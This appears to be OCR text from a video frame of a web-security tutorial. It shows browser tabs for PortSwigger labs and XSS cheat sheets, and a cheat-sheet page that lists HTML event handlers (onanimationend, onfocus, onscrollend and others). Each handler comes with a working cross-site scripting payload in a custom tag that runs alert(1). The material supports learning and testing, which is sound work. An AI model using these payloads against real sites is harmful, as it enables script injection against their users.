 What is cross-site scripting (XSS)
All labs | Web Security Academy
Reflected XSS into HTML contex
view-source:https://0a08003904
Cross-Site Scripting (XSS) Cheat
GitHub - s0md3v/AwesomeXSS
XSS
www.secureyourhacks.com
portswigger.net/web-security/cross-site-scripting/cheat-sheet
K
onanimationend
Compatibility:
Fires when a CSS animation ends
custom tags
<style>@keyframes x{}</style><xss
style="animation-name:x"
onanimationend="alert(1)"></xss>
onanimationiteration
Compatibility:
Fires when a CSS animation repeats
custom tags
<style>@keyframes slidein {}</style><xss
style="animation-duration:1s;animation-
name:slidein;animation-iteration-count:2"
onanimationiteration="alert(1)"></xss>
onanimationstart
Compatibility:
Fires when a CSS animation starts
custom tags
<style>@keyframes x{}</style><xss
style="animation-name:x"
onanimationstart="alert(1)"></xss>
onbeforescriptexecute
Compatibility:
Fires before script is executed
custom tags
<xss onbeforescriptexecute=alert(1)>
<script>1</script>
onfocus
Compatibility:
Fires when the element has focus
custom tags
<xss autofocus tabindex=1 onfocus=alert(1)></xss>
onfocusin
Compatibility:
Fires when the element has focus
custom tags
<xss autofocus tabindex=1 onfocusin=alert(1)>
</xss>
onscrollend
Compatibility:
Fires when the scrolling to the end of the
element
custom tags
<xss onscrollend=alert(1)
style="display:block;overflow:auto;border:1px
dashed;width:500px;height:100px;"><br><br><br>
<br><br><br><br><br><br><br><br><br><br><br><br>
<br><br><br><br><br><br><br><br><br><br><br><br>
<br><br><br><br><br><br><br><span
id=x>test</span></xss>
SECURE
YOUR HACKS